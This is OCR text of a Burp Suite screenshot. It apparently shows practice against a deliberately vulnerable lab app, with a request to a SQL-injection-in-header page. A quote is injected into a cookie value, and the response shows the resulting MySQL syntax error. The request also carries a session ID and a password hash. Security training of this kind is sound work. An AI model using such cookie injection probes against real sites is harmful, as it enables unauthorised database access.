 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://114.132.52.28:9000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 114.132.52.28:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://114.132.52.28:9000/vul/sqli/sqli_header/sqli_header_logi
n.php
8 Connection: close
9 Cookie: ant[uname]=admin '; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
3tcuh76g00nc19duflokjvb1kg
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
844
845
846
847
848 <li class="">
849 <a href="#" class="dropdown-toggle">
850 <i class="ace-icon glyphicon glyphicon-cog
"></i>
851 <span class="menu-text">
852 管理工具
853 </span>
854 <b class="arrow fa fa-angle-down"></b>
855 </a>
856 <b class="arrow"></b>
857 <ul class="submenu">
858
859 <li class="" >
860 <a href="../../../pkxss/index.php">
861 <i class="menu-icon fa
fa-caret-right"></i>
862 XSS后台
863 </a>
864 <b class="arrow"></b>
865 </li>
866
867
868
869 </ul>
870 </li>
871
872
873 </ul><!-- /.nav-list -->
874
875 <div class="sidebar-toggle sidebar-collapse" id="
sidebar-collapse">
876 <i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
877 </div>
878 </div>
879
880 You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax
to use near '10470c3b4b1fed12c3baac014be15fac67c6e815'' at
line 1
? Search... 0 matches
Inspector
Selection 187
Selected text
You have an error in your SQL syntax
; check the manual that corresponds
to your MySQL server version for the
right syntax to use near '10470c3b4
b1fed12c3baac014be15fac67c6e815'' at
line 1
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 3
Request Headers 9
Response Headers 9
Done 31,535 bytes | 14 millis